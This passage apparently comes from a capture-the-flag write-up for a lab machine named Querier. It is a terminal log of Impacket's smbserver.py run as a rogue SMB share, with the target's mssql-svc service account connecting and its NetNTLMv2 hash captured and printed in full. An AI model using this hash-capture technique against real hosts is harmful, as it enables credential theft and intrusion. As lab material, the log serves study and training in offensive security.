 root@sckull:~/impacket/examples# python smbserver.py -smb2support -port 445 -ip 10.10.12.220 Me /tmp/me
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.125,49745)
[*] AUTHENTICATE_MESSAGE (QUERIER\mssql-svc,QUERIER)
[*] User mssql-svc\QUERIER authenticated successfully
[*] mssql-svc::QUERIER:4141414141414141:623d4a8a8a6bf4fbadaa4f580613bf7a:010100000000000000173b4ea1c9d401523ab0feb09e22300000000010010005
9004200680076004d007a006c005100020010004f007900530049004f00570045004c000300100059004200680076004d007a006c005100040010004f007900530049004f0
0570045004c000700080000173b4ea1c9d4010600040002000000080030003000000000000000000000000030000042faac07e9e6916b7b486a8189925f3a6881014abed60
765f5683d0f0e8104bf0a001000000000000000000000000000000000000900220063006900660073002f00310030002e00310030002e00310032002e003200320030000000
000000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:Me)
[*] AUTHENTICATE_MESSAGE (\,QUERIER)
[*] User \QUERIER authenticated successfully
[*] :::00::4141414141414141
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:Me)